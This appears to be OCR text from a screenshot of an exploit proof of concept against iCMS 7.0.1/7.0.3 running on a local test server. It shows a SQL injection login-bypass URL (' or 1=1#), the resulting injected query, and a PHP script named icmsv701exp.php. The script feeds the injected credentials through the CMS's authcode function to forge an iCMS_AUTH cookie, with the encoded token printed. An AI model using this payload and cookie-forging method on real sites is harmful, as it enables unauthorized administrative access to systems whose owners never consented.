 Load URL
http://localhost:2500/icmsv701exp.php?username=' or 1=1%23&password=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SELECT * FROM `#iCMS@__members` WHERE `username`='' or 1=1#' AND `password`='1' AND `status`='1' LIMIT
1a5b26930igK1fjR7A2LR2htYHCy7jMjso9fVCf0fbP1tF69lRu3%2FXOMiHoBKxT%2BvKFY
D:\phpStudy\WWW\icmsv701exp.php (iCMS-7.0.1, iCMS-v7.0.3) - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
admincp.class.php × members.class.php × iPHP.class.php × iCMS.js × Find Results × config.php × icmsv701exp.php ×
63 }
64 $a = $_GET['username'];
65 $p = $_GET['password'];
66 echo "SELECT * FROM `#iCMS@__members` WHERE `username`='{$a}' AND `password`='{$p}' AND `status`='1' LIMIT 1";
67 $sep = '#=iCMS=#';
68 $AUTH = 'iCMS_AUTH';
69 $expcookie = set_cookie($AUTH, authcode($a.$sep.$p,'ENCODE')); ;
70 echo $expcookie;
71